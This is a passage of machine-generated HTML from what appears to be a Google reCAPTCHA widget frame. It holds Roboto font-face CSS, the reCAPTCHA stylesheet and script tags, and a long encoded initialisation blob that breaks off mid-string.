  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3H3G6ykuNr7jxEHiE8UcTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3H3G6ykuNr7jxEHiE8UcTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3H3G6ykuNr7jxEHiE8UcTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DhsOXwrU+Q1MlwqvCklkdF3IPwpR6XsKab8OMOkJbWMOuFxjDnH3CmSk0EjVxS8OCw4/CgVdmw6oMGkcQwolnbGPCohXCl8OpQEFUY8OeHcOPwrI8wrbCt8KTQHBpw6DCkkx+wokDOMOVViggZioOQcKgw4/DscOnworCnsO0w5dVwpJmVBXDg8K3dUXCmTBfwrFDY8KdwrjCnsKFw4LDgMONw7Qywpsxw43DmMKVDMKIwobDu3B0VGDCp8OAw5R8w7A4wooQwoHCtiEccyBdDnF3WsOyKMOGS8KpwqXCocKXZ8Omw5ZcwoVdw7MoODjCpAwQbD/CkBzCj8Kdw6bClldzQsO3w6/ChcKMS8OYw7vCukFsw4TCm2A/w4J5McKvC1rCo0BYXMO2LcKHGsK+w48bwpsFeMOYw7/[base64]/CmMOAMGzCm1fDgcO/X8KTw4Fxwo/CncOfwo5nw5RNdzsjw6nCnMO2HcOWw415wpzDiXfCtT/[base64]/ClMKJcMOOwrlxw5XDjsOYCA94AsOpNntcfsK/c1TDvxpJw6rChVJBwp3CuT7Ctxs1wp9ewq/[base64]/CMOPw7jDgWXCjyBew4zCtzLDlG/DvcOew6vCrysyenPDs8KSwpB+wpFcOsKhMw7CksOSwrPDsjMtA1HDtcOaw7dVMBjCqMOCwoF6w6vDuMO+en0/a8K4w5dtwpzDjsO7LMKGw5rDocKyw7RqASJGw4PDjDHCjMKzw7HDvcKlNsKNwonCjigpw4fCvX9DwpHCi0pywo0bwojChV0Iwrpkwp7DkcOjJibDpUHDnnPDtwZHwqHCkBHDjQbDiWrCvMKVw6XCp0IZX8KewonDoi9EwrDDijnCjz/CscKURcKLR1/CrMOUwq/DjETDtlkDw4Vfwp7Di8KJF8OFcsOQb8Odwph/[base64]/w4jCuSNGEA4lUsKtw4TCkidswppmawHDkivDmcOXwonCtjDDvnbClcK0w5PDssKPw7XDiw0ZfcONYMKNMDLDvS7DpE/[base64]/w7vDpSDDmMKDDsKxwoNmw6DDkEzDuFHDgVAow6RnZMOTKVnDtMKEw6dNcMKFFm7Crycgw5XDk8OOdcKXwopPLsOEwrJOXsKew6w5A8KUPsOpPBBtwo/DhyvDrsOWJcKywrXCpMOawoVlw5/ClUnCgcOzw7rCk1bDpMO0wqNCw67Dszp2w4lVBn/DncKYwprCoS8xYMOkRMKJGhlnA3vDgcKBw5HDm8KRwqhJwqHDmMOSUhobwqTDs07CmMKfw7AET8KnwpXDnsOYNwjDh8KiUX7Co2M+wp/Diggow6EXwrgCw5wew4rDqcKPN8Kow696QjsQfsKtw6Ziwo84expfNFHDk3TCimVyw5/DowNuM18jw41nw7jCrcOje8Kqw5bDpsK9GcOLasK4wpkhw5rCjmN0wocbwp51D8OFw6LCtcOJSH/Cq8Ovwr1/[base64]/ZsKOw7Newrslw4rDjA/DuErDghxYSMKKYMKvNsKcw54lYU1VPMK2O3fCrgo8FcKnwrBgHz4SwrPDrWbDncK+acONwq3Dpl7DtsOIwqzCtGEMw5jCgj/DucO4w7YtacKQLcKPw63CuX1yI8KEw6N/IMO8w51owqVHIW5Yw7vClcOWwpc0VcKSw7bCli1LZ8O2w64gCcK8wr9zKMOhwoHCkkXCvsOMasO1d1jDqRAUw6nCrmPDunxow5lcSClObD1Ow7RjTDQvw6bDow1yMcKFWcKlC1xXHDzCtsKywqoVw4LDjGQ2wrHDtxF1C8K1ecK9bA/[base64]/[base64]/[base64]/Ci8K3w5bCoUbDg8KTw4RgRxPChcOcw7TCmEjDssO7wqvDjhTCjcK3fMORQXEQM0zDlhTCm8OCbsKnEMKEZQtBVSAmw6oPw6HCjcKsC8OtK8Kmw65+GwxlwpJWKy/ClTVdagfCjT/CssO6wpDCtMOVw7VOEE3CjsK9w4HDjDwqwoY7C8Kgw4TDnhzChANNIsO6w5o8PmIGLMOaDcOCLB7DllTChDJ+w7jDm39aw4PDrl1Vw4vDjEk9b0UfNFDCtMKANA9/XcKKXi5dw5cNNHEsbHIiIkEjwrTDkMKnwq/Dg0rDkzxJwqk9w5PChV/ChsOFw6dsAQwNO8Olw6bDgnJFw7PCtsKabnPDg8OfNcKRwrFMwqnDgWMmZ2UuYWnCikVmLsKOwowBw4Z6wptOwoDCqsOAw65afX85FcKow61lUcKMIsOHAh/CpRlZwozDhmnDpsKsCTPDkcOEw53CsVYvw4nCn8KnbcKnw73DlU4CCCbCv8KIw6/ClcKfEBJ9PT8ca8KWwpbCrsKfw73CmGfDmSXDn8K5w4jDhEo4WcKfOMOwcgAMTMOVwpxhw4FOF1/Dh8OscBpvLMKGwp7CniVhw7JOCX47dRTCs2zCiMKEw7jDp8OMPDbDi8KMw6bCmcK1LgtfIVnCmcOgQ3TDvQ0ywoN9w68CD3/DpsKdw5hcLzB/FsO3woNBUcKyw5ooFmt/XR3DmkB0ZsOrwqlSwqnCoGPDusKDwpF4EMK1YWRuIlMkw7rDisO6cMKLw6LDqBJ+TUnCoWcfwpByw5LCkGJGS0hBwp3DrgMTbHIXJMOROcOzw7sVw4DDmgbDlTdtwrXDlgY6w4jCgiIcGMO/[base64]/wqnCvMKiw6vCusOJw4jDl8Kxw7jCr8Kbw6BIw6VxKMOGccKyw6Aew77CrilKM1M1MMOgXzhvS8K1HxjDuDZbXgkiwq/Cn8K9w6DCkcKmbcOId8KCZCBJw4h7w63CtlIhQsKyUkLDpSrCocKoNUDDocKQIsO3TwcDFMOPPsONFjzDnglNwq4ow514dcK/w5DCg8Ktw5/[base64]/w4DDiMOyw6fCgCtgQwvCjwUIw6rDn8OaRG3ChsOUQcOuBcOkwoXCnk1twoDDgko4NxjDmsO2Rz12ZzsAw5RPw44pEcOML8OlRhs1RlbDqsKgJREPwrFSw6N2TcKSDH8rw4rDtgxpwrjCmWRnwqHCrMOTawNEaGgAPgAVwp/CtcO7wrJewq7DvUbDgMK/FMKjdXbCjsKlZMKJwrXCvRPDq8O2asK4akvCpDrCrsOcEDTCvAfDtsKSEcKdMFRrTnRSAF3DlsKUw7MMwqpjIiFTw6LCp8K+w4bDrMKsw7PCtzAbC8OkEyjDtgBlw5HCv8OYEcOhw6LCvR/[base64]/CshsWw5jDgWrDvHoOwpMGVsOnSsK0wpI5LxDDjR0YM8K7EGvCn8Kbw59DwpVxw5MOwoXDkcKTw5zDglPDvWwcMsO8FyV/XwjCoDxdwqrDnhPCkMOPGjx5w5I6BXBQw4DCqcK2LlPCmEAvUcOPNcKoE8KIRsObwpJqwpnChCk1HFDDmFzDmF3ClHlqScKsw5NiCcOJemQgwozDqsK/GwZTV8O+fMKbwr3CpjjDljQvNU5+wpPCg3jDoGzDgCxKIRUKw4XCnFLDo8O8w7I3w7NDUyR/w44dTj5QEcKSw4gDw6ZCw51lw5TCv8KTw7TDoEXDjT/DmcOVN01wHXrCssOiw7zDqFLDnnAPZiXDgsKpTMOzw7FCU8KOw6/DjsKDLcKyXcOewr4uwp9jw7hdwojDpUvCl00fQMKQw4ZAw5k/EXlNwq8Jwq3Dn8KAw6zDvE9+QcKZw4bCrml7wpTDs8O/dMOQT1vDvSXDijnCisKuVnnDlsOZWsOwwptNfDYSV1XDgcO4RTDDjRs5JRZRJVfCimzDvMKqOcO6KMKQCHrDhCnCthXDh3lvwoYlYMOiZsOFwqHCskYUVVPCosKvNA5Aw6drwoIMw6QkTAJ2wqs7E3fCpCPDqX0IwoPCscOSw4Ffw6/CvMKjfFk3U8K/LMOwwrh3asOhw5pAFHEmw4zCjiIgXsOuWsKhZcO/woAXXsKew7vCjx4hGTclXsO2IsKWw6AALlLDrVIjdcOgwp/[base64]/[base64]/CucKZbcOIw6LDuH5tw4PDlB1XwprDpmrDri9kfcOvwpBEw4xxw4DDvcObworCvDRecC7CqMOCVEIIVMK0w6cdM2vClsOLwoDCv0Zpw4ViPkERwptdw4/Cp8Kzw6wZw5XDnMKwwoFkwo07w7RgLF7CtClgPgdmw4Q6fFNdBcKNwpXDkSJOaFkXwq/DhMKBDkUOA0ULwpLDo8Kfw7TCj8Owwq9Mw57Dl8OGwrNwX8KHw4PDisKhwqzCknItw4bCvMKiQsOnecK4w7XDucODU8OocT4tXhHDiDQgwrEiwoLDoA7DrTHDrMKJw5zDnHLCssOKZF/CrR5Fwq4gaMKSJV3DhUbCgV1yMsK5JDnCqBFAw6jCoQAJw5LCsVbConBkwodMaSsmwp0pwp9FRgjDgFVpd8Ozw5ENwr3Dj8KqG8OyT8Kkw6jDrcKXcEBtw6DDjcKUw6tDw67CsTnCq8Otw4piwrBow5DDisO/w707aD3CjHsHwp1Ewq3DrMKFwoZNHWhpwoorw5DDrxTCuMOAw54gw6ZWwoMeL8Oyw6TCqUhCwqY9JkFKw5rDq3DCqxEzw4kjw5rDgnvChh7DhsO0w45fMsKXwrnDqkwtGsKDw7oIw4M2SsKLV8Oxw4orK2Axwow9w4cEOyl/w405w41Owq0Mw5sNEDgIXiRbw5cADUBPEMOGYkDDr2FRIGFNw6xCZcOgeFzDvX7Dg2FuMEfDisKawrBMRVrCt3LDvkHDjMOXOcOAcsO+wpwlH8K3acOQw48DwqXCkQBYwqxeQcOkw4PCgsOvHsORZcK1fx/CosKZa8Kww5Qlw7dvPiU1b8Kxw4nChlXDun7Ds2vDksOAwoVZwoBQwrDCglJ0X150w7RhLynCsSs/[base64]/[base64]/worCvWXCiFrCgzTDs8KpwoMQw5kVw4Z/AV9cYUPCvmAHw7BRw7hMwoTDgzvDonTCrsOoHE5zw7HDm8OGw4/[base64]/[base64]/dsKfw77DgiDCvjzDucO/[base64]/CuEx1Qx1rwpwSw4wmCThTUMOfwqF0eFjChkfClg5Fw5DDmcO0w45KwqvDugkVw4/CvsKsOcO4NnxmS3x1wq/DlwXChS44QBHDvcO+E8Kew6Jzw4JYJsKLwqfDnxzDqTB4w5IfdcOLXMKBw7/Cj0l3woZ6YVTDjMKtw7rDnUzDscOxwr9cw64VSHzCi3YpLVzClizCn8KTAsOyKsKcwoTCvsO3wptvOsKYwpxKenPDp8KlZh7CoTFYG0PDjsOtw7DDqsOOwpwiwp3Cs8KMw4l1w41ow4QDw7rCjyROw4Uywqg/w7ERQ8KPasOLQsK7w40hN8KBwrE/[base64]/wpEoeMO3w7o9w67CswfCh1fCshfDmMONP8KDwr/CszXDkcKPwqvDtX9TDMKyfsKLw7zDmW3Dl8KrdMKVw4DClsKGIkFGwoHCimPDqk7DsWp4R8OQXU5ZYcKZw6LCo8KYR0fCmwLDkw/CksK/w79vwpQ9eMOvw5HDs8OQwq4UwoBwG8OUJl44w7MWb37Dr8O9fsOAw5fCv04IIAbDqk/DisKkw53Co8OnwqnCqwsGw53CkkLCq8Oswq0wwqrCjFxTXMOeT8K6w7vCm8K8c1bCoTRRwpHCq8KXwrJxw7jCkX/[base64]/ChV/Dp8K8KhQHw4xuw4wdDcKCYMK9OSUKBzHChXvDrT3DgFDDgDXDicKNw4BVw6TCkMO3IQ/DrjjDjMODO3HDiRnDk8Kdw4c1LsKzJlw3w7HChkjDlzLDn8OzasO/[base64]/CisKFw6TDksOTw4k/[base64]/[base64]/DrMKEesKdw5ArOMO6w57ChMOKw6vCksOFJsOlwpvDucKBdiACSQ0VG28LwrUGSh9tF38vLsK9FcOBYlLDr8OaJxYVw5DDuCfClcKHGMOJD8OAwq/[base64]/Dp8K1aTc2wo4bR8Kbw6XCgS7DmsKsfw7ChcKxw5nDscOhw70jwp3CoMOoUHUdw6zCt23ChifCrn9aEmtAVFgPw7nChsO3wqMBw4/CssK3dQbDqMKfXCbDr1HDmgPDnQt6w5gZwrbCmi9rw7rCjR91OlTCggkYX3jCrB8mw7vCqMO2EMO1wqLCscKmFMKQBcKVw7hZw759wrbCqBXCgDILwq/CvAhpwrbCnGzDpcOvOcOhRmd3PcOCACEgwqvDocOaw697ScKuVkDCuRHDqSnCucK/G1FSWcK5w6/CigLCtMOzworChEN3WjzCl8KmwrPCvcOJwrbCnid+w5DDn8OKwq1uw5d0wp0THQwrw5zDlcOTJT7Cp8KhUx3DqxnDlMOpZhNPwqkIw4lZw6NbwojDnVoLwoEPa8OdwrM/woPDm1pAT8O0wqzDo8ObJsOhcCt6by9HTDfCjcOLUcOwGsOewqAwLsOMA8OvQ8OZF8OQwq/ClRbCnEZIXlvCr8K6eW3Dj8OJw5TDm8OoDQHDqMOMX2p3Y1fDqkpGwrPCs8KrWMOJWsObw4DDsgDChXVAw6bDusKuEw/Dux0GZBrCn2YIFRpnHHjCv0ZWwoYowqssWTIDwopGMcKWecKiIMOQwrrDtsKfwq3Cpz3CuDxnwqhXw5A1d3rClnXDuFQBMsOEw50AYEvCjMO/b8KSKMKvTcOtNMOHwpzCnDLCv1/[base64]/JxPCpsOFw5zCgAslw4REbcO5w47CuMKyXTBCwqjCq13DkiXDrMKqOj47wp/ClkQww4/CqgNrYU3DjsOYwoA1w4vCg8OKw4Y8woACXMOmw5vCkX/Ct8Obwr7CrMOdwqpYw5EmACTDkjtMwqJAw6dPKQfDiC4QD8OfDhZxeyHDgsKGwqvCgiLDq8O3w7oHP8KAP8O/woApw5XCmcKmcMKpwrhOw6MjwotPSF/CvXxAwrAmw6kdwonDtMOOD8OqwrHDmBQQwrM9SsODH03Cg04Tw4U0AkN2w7PCoFledMK3aMKRU8KQC8KHTHDCqxbDpMO8AsKUCCDCg1LDmcKdO8O+w7tUcMOGdcK5w5/Ct8O6wqpMfsKVw73CvhDCssOEw7rCi8K3ZRc8M17CiBDDvWxQBsKGISXDksKDw4kRDDcLwrrCjMKOe2nCvDh2wrbDiChwKcKBU8O2wpNBwqJPEyocwpnCsXbCm8KbA2IFfRgLAWDCtsK4cDjDhG/CmEojSMOSwo7Ci8KmKjFIwpAPwovChTduf2HCvDUXwod3wp1sawsZG8Oswo/CicOJwpo5w5TDtsKMNAXCtMOmwo5gwpLDjGfCi8OhRRDCjcO1wqBJw5oYwrzCisKcwrkYw7LCkEvDicOpwqlTawHCuMKmPE7DpF1sYk/[base64]/DkMOfw4RVwqt6w6RmExbCvMKzIMOaH8OVVFvDi1zDqsKzw7DDtEA3wphaw5nDjcO6wq08woHCi8KMfcKBRMK4I8Krb3TDk3tTwonCojpuDDHDocOrWHhOPsOAHcKJw692YUTDkMKqLsOGcTnDrwXCicKRwoPCn0d/wp8Awq9Cw4HCoiXDt8KsIyp5wqoWwqXCiMOEwpLCtsK7wrh0wrbDnMKaw4bDjcK0wobDrRHClmdJFjJ5wonDlsOYw6k6bQcaBxXCnzgaGsOsw58Ww6rChcKOw5jDhMO/w6w/[base64]/[base64]/wqE+JcKgw6XCmMK3asKuDxp5PFpkwosTw7DCp8K0e2h2fsKew50/w5dYXlsDL3PDkcKzFxQvT1vDosOPw4HDh1PChsOUUiVvBSXDssO9KDjCv8OXw43DnFrDmS8vI8Kew4tyw4PDnCIgwrTDqldyN8OZw5R8w6hmw656ScKgbcKaWcO0ZcK+w7oPwrwpw6wBX8OjYcOeIcOnw7vCv8KrwrXDvxhLw4PDsFQ3G8OlZsKZf8K/YMOoBWktWsOJwpPClcOtworChMK8Y3NTbcKPQVhWwr/[base64]/[base64]/DlMKBwqE2w6fClz7Djk3Dp8OUDm88CsO/dcOpYEcDwqdvw4liwo1twrBywrPCvgXDusKICsKYw4AYw5LCp8KwdsKqw5bDkg5lEg/DnzfCh8KYHMKNIMOYPjx6w4wDw6XDqV4AwqrDpEhjc8ORN0LCtsOoD8Owa2lKD8OOw4oRw6AYw4DDmxnDrAhmw4AEP3HCqMOZw7zCsMKGwoczcAQAw6RvwpLDvsOKw445wo0Awo/[base64]/Dj8OQwovChiA+w4rCiMKXG3zCiMKlw6LDpMOJw7TDq3DDoMOKccKpV8OjwrbCmcK/w7vCt8Kmw5TCiMOKwqZGYBYPwoHDj07Dsy9VZcKuXcKlw57CucOHw5ZjwoTCmsOewoQjXwN1IxBMwpd9w4jDtMOTQsKxQgbCqcKIw4TDu8OBJsOqAcKaFMKzYsK5ZQzDtT/CpBXDiEnCt8OxDj/DonjDlMKlw6oMwpzDkANvwrbDg8OaZcKgOl9Md2sCw65eYMKuwozDjX1aD8KJwq8sw7UqPnLCl31Oe38bIzTCqUsXZznDqynDnltZw5rDkGgiwozCgMKLdVUWwqXDpsKUw7JMw41Bw6IrS8Olwq7DtyrDiFPCikdvw5LDgEjDucKrwrIEwocCVMKMwq/Ck8OdwpNMw4YHw6vChBTCgDt9RTLCssOEw5/[base64]/[base64]/Cv8OycX3DsW84woBWwp5Xw4ccwqYNw4wtR23CoC7DqsOJWgJSEUPCssK+wqZrLlnCscK4c0fCpG/DkMKPHsK+BcKAFsOAw7VgwrrDvkDCognDtT4Dw4jCs8KmeVpxw5FeOsOKDsOiw7psA8OCCUAPZkxBw40IJgvCgBTCg8K1RE3DhsKiwpbDoMKZdA5Mw7fCgsO3w67CuV/DuVsNZQNAIcKoJcKnLMOlZMKPwpoEwoHCrcOYBMKDVybDuzQFwrgXU8K3woPDssOPwr4twphCFXDCsWXCtCrDujXChABIwqUaAyFpBnp+w4keWcKRw43Cu2jCkcOPI0DDrinCvA/CtWpzbWk2bzorw6JeLsK+e8OHw6pVUlPCgcOPwr/DpUbCqcKWbQFTBRHDjMKRwpY6w5kvw47DhmlXC8KKSsKbT1nCj3o8wqLDjsOrwpMNwrleXMOrw6ZCw60CwrsVacKXw7DDpMKBJMOnCHvCrhR8wpLCnDjCssK2wrYPQ8Ocw4bCmFIEWFnCsgo9ABfDoURow5/CoMO2w7FrESoVDsOkwoPDhsONM8KFw4BQwrQvYMO1woMGTcK1A0c7KV5Owo7CtMOXwoLCs8O5Ai0uwqkVS8KWay7CiGzCucKUw44LCVElwpt/w61aFMOhAMOOw7clJFNmWWrCp8OaWcOtd8KsGMOyw4s/wrwSwonCl8KjwqsdImjCi8KOw5AUKFXDnsOOw4rDk8O9w7w4wqBNWmbDogrCsjDCkMOaw5XCpz4Ec8KKw5bDr2d/ADnCgj51wqJ8DsKyUkMORXfDqltMw45EwrHDlQnDhwAXwotacTPCs3jCl8OvwrFBYyXDrcKcwo3ChsOzw5Unf8OZfXXDsMO2BURFw6YQTzd9WMOMIsKSAyPDujg3HEPCl2wOw6FrPULDusOlN8Oewp/DknXCssOCw7XCkMKWGzEbwrDDhcKuwo4lwppVBsKrOMOVdcOcw6B+wq7CtBnCkMOEJzjCjzLCusKvbjvDnMONS8Ktw4nCr8Kzw6wow75EOEPCp8OgJQEmwpPCkBLCjV/DgwgqEi1iw6vDuFQfCGPDjhXClMOEcG5/w6ZnMzoRWsK+cMOeEFjCv0fDqMO4wrIhwoQGZFRpw4ASw6XCuw/[base64]/[base64]/w5QOwpBWVcKnJ2vCtAzCncO9wq3DsTJTw5HCmsKow4bCksKEacO7cTbCjcKowrHCtcO9w7VAwpPCgiMmVUFow5zDp8KcFAQ/EMKKw4JZJm3DsMOFKGzCkhhHwp85wqZcw7xySwEewrrCtcK1Fz3CoQoOwrvDoRhdTsONw6PDmcKpw5I9w6B+U8OpBF7CkR3CnWMXEcKHwq0tw6DDsTRlw45PZcKuwrjCisKdCSnDjDMFw4rCuGczwrsydALDgBfCkcKVw5XCt2LCji7DpyZWU8Otwr7CusKdw4/CgAE8w6DDiMKPaifDicKlw67CqMOhCyQ1wqbDiSkCDApWw4zDrMKNwoPCvnEVCVTClUbDk8KRL8OeQkBXwrDDnsK3NsOJwp1bw59Lw4jCokPCnWAbGCDDkMKfesKuw64rw5TDrFzDpFcMw7/[base64]/Dr8KMZk8THcOmwobDjhUOwpHDpsOdw65Qw4DCmBd9U8KZFsODOkrDucKuR2xgwp4+UMO2AgHDmCZ1w7kXwro5wpN6YhrDtBTDk3fDpwbCh2rDucOrITtSemphwpXCtFVpw6XCpMO2wqMYw4fDtMK8eB8Tw78zwoJQecKvL1DCkl/DmsKHeUtQJRHDqcKlTn/[base64]/w5gUwqoxw6rCqU3CusO0w7bCs23Dv8OmB2E8wpUzw7RoS8KZwqIUYMK6wrDDiTbDuCDDjXINwpVrwpzDgSfDlcKpU8OXwq/[base64]/CmMKZw4jCnR0UwoDDhljCncKhbMKUw6vDj8KxwqDDgVAaw5xewo3ChMOZN8K/wojChRA1Jw54DMKZwpxJBAtywodXR8K0w6nCmMObRwzCl8OnVcKUUcK0O1IywqzCr8KoMF3Dk8KKaGjDgMK9JcK6w5c9ehnCrsKpwq7DvcO8X8Ktw4Mew49lIlAUJXhIw6DCg8OoaV4HO8Oow5XCvsOGwpZkworDrHIwN8Kmw6I6NEDCkMK0wr/[base64]/DqQVEwocoKQrCtsKDcsOuwpoYw57Dpmglw4hRw6zCr0HDv2vDmMKzwo1eDMOpFsKiHgTCiMKXU8K8w5Vvw4PCjT1Hwpo+JkXDvhJ0w4IpIj5zRknClcKWwrrDq8OzUyx/wr7CslIzZMO/BzdWw6QtwrjDlU7Dph3DjW/[base64]/[base64]/wqTDsw/ColwfWCI/w7TDpcODw59kwp8aw5fDusKaMQTDjMOhwpcVwp14FsOyYSbCqsO+wp/CjMOVwrnCsERUwqbDhBc5w6Y1YjfCicOUARdqSSYmG8OGFMOHGU1EPMOtw5jDh3QtwqwIOhTDrW5Hwr3CtGjDv8ObNAh0wqrCkSJ5w6bCrDtYPiTCnU/DnxHClMOJw7vDv8OFLyPDk17ClMKbC2pswojCsmlYw6gZZsK1GMOWaC54wqlndMK7JkoRw64vwq7Dg8KvKcOLfgTCpzzCl1PDqzDDnsOPw7DDl8OYwrg/PMORJSRzR1YDOgfDjVnCoS7Dil7DjUIsOMKUJsKawoLDlBXDhHzDqcOEGQfDiMKgfsKYwpjDpMOjZMOFOMO1w7ALZFQIw6TDmmXCvsKNw7DCiG/Co3nDkRxww67CqcOQw5AXZ8Ksw4zCsDTCmcOUMAHDkcOowrQ/URBzEcKIH2xjw4d7Y8O7woLChMK9L8Kjw7TDn8KKwp7CsDlCwqlRwrkvw4nCvsO6aGTCsELCoMOtSRkPw4BPwrlgDsKScDUbwpX